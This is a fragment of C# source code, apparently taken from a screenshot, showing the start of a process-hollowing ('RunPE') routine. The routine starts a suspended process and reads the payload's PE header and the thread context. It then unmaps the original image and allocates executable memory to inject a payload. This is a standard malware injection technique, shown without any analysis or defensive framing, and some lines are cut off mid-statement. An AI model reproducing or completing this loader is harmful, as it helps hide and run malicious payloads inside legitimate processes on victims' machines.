 80 public static void Execute(string path, byte[] data)
81 {
82 for (int i = 0; i < 10; i++)
83 {
84 int readWrite = 0x0;
85 StartupInformation si = new StartupInformation();
86 ProcessInformation pi = new ProcessInformation();
87 si.Size = Convert.ToUInt32(Marshal.SizeOf(typeof(StartupInformation)));
88 try
89 {
90 if (!CreateProcessA(path, string.Empty, IntPtr.Zero, IntPtr.Zero, false, 0x00000004 | 0x08000000, IntPtr.Zero
91 int fileAddress = BitConverter.ToInt32(data, 0x3C);
92 int imageBase = BitConverter.ToInt32(data, fileAddress + 0x34);
93 int[] context = new int[0xB3];
94 context[0x0] = 0x10002;
95 if (IntPtr.Size == 0x4)
96 { if (!GetThreadContext(pi.ThreadHandle, context)) throw new Exception(); }
97 else
98 { if (!Wow64GetThreadContext(pi.ThreadHandle, context)) throw new Exception(); }
99 int ebx = context[0x29];
100 int baseAddress = 0x0;
101 if (!ReadProcessMemory(pi.ProcessHandle, ebx + 0x8, ref baseAddress, 0x4, ref readWrite)) throw new Exception
102 if (imageBase == baseAddress)
103 if (ZwUnmapViewOfSection(pi.ProcessHandle, baseAddress) != 0x0) throw new Exception();
104 int sizeOfImage = BitConverter.ToInt32(data, fileAddress + 0x50);
105 int sizeOfHeaders = BitConverter.ToInt32(data, fileAddress + 0x54);
106 bool allowOverride = false;
107 int newImageBase = VirtualAllocEx(pi.ProcessHandle, imageBase, sizeOfImage, 0x3000, 0x40);
108